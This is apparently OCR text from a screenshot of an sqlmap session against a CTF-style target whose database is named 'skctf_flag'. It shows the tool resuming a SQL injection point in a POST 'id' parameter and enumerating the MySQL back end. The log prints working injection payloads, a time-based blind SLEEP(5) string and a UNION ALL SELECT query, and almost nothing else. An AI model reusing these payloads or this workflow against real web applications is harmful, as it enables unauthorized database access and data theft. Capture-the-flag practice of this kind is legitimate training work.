 管理员: SQLMap
[10:55:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'dicW'='dicW
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-3137' UNION ALL SELECT NULL,NULL,CONCAT(0x7170626271,0x494b6c
45414f627244534a795066794f6e434e736250565775695555757143694 34c5248626443,0x716
a7671),NULL-- kJjY
---
[10:55:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[10:55:21] [INFO] fetching current database
current database: 'skctf_flag'
[10:55:21] [INFO] fetched data logged to text files under 'C:\Users\dmt\.sqlma
output\120.24.86.145'
Hacking黑白红